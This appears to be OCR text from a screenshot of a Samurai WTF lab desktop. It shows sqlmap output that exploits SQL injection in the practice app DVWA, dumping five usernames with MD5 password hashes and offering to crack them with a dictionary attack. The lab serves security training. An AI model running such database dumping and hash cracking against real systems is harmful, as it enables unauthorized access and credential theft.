 Desktop
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
back-end DBMS: MySQL 5.0.12
[07:26:58] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) entries
[07:26:58] [INFO] fetching current database
[07:26:58] [INFO] fetching tables for database: 'dvwa'
[07:26:58] [INFO] fetching entries of column(s) '`user`, password' for table 'us
ers' in database 'dvwa'
[07:26:58] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[07:26:58] [WARNING] reflective value(s) found and filtering out
[07:26:58] [INFO] the SQL query used returns 5 entries
[07:26:58] [INFO] retrieved: "1337","8d3533d75ae2c3966d7e0d4fcc69216b"
[07:26:58] [INFO] retrieved: "admin","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] retrieved: "gordonb","e99a18c428cb38d5f260853678922e03"
[07:26:58] [INFO] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[07:26:58] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] analyzing table dump for possible password hashes
[07:26:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[07:28:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapw55X494706/sqlm
aphashes-WAOLvm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32
Firefox
Gnome-terminal
07:29 AM